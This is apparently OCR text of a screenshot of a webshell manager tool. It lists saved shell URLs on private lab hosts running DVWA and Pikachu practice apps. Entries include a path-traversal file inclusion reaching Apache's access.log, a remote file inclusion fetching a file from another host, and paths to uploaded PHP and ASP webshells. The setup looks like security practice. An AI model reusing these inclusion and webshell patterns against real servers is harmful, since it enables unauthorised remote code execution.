 BASE64
星期一 2022-02-28 (null)月廿七
PHP http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log -1 0.0.0.0
PHP http://10.0.0.133:91/5.php?filename=http://10.0.0.134/1.jpg -A|10.0.0.133
PHP http://10.0.0.133:91/5.php?filename=1.jpg -A|10.0.0.133
PHP http://10.0.0.133:91/upload/shell.php -A|10.0.0.133
PHP http://192.168.0.104/233.php -C|192.168.0.104
PHP http://192.168.32.78:8080/1.php <T>MYSQL
PHP http://192.168.0.72:8080/upload/upload
PHP http://192.168.32.196/pikachu/vul/ssrf 77
PHP http://10.0.3.3/pikachu/vul/fileinclud
PHP http://192.168.12.66/pikachu/vul/filei
PHP http://192.168.0.55/pikachu/vul/unsafe
ASP http://192.168.0.68/yjh.asp
PHP http://192.168.22.78/pikachu/vul/unsaf
PHP http://192.168.0.55/upload/upload/201907251612471941.php -C|192.168.0.55
PHP http://192.168.0.103:8080/dvwa/123.php -C|192.168.0.103
PHP http://localhost:63342/WWW/yiju1.php?_ijt=vqu417nnqvlbs3cpkmp4k084cq -L??|127.0.0.1
添加SHELL
地址: 3:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log 123
1
配置:
备注:
默认类别 PHP(Eval) GB2312 添加
2 3
站点类别
默认类别
Type1
111
日程提醒
快捷方式
0.默认类别(33)